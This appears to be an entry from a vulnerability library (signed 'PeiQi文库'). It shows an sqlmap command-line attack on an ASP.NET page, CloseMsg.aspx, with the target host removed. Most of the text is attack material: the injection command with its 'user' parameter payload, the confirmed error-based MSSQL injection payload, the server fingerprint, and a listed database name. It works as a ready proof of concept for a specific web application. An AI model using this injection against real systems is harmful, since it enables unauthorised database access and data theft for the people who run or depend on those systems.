 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.5#pip}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
sponsible for any misuse or damage caused by this program
[*] starting @ 20:19:07 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[20:19:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:19:08] [INFO] testing connection to the target URL
[20:19:08] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: user=-7679' OR 6512 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6512=6512) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
---
[20:19:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:19:08] [INFO] fetching database names
[20:19:08] [INFO] resumed: 'BPM'
PeiQi文库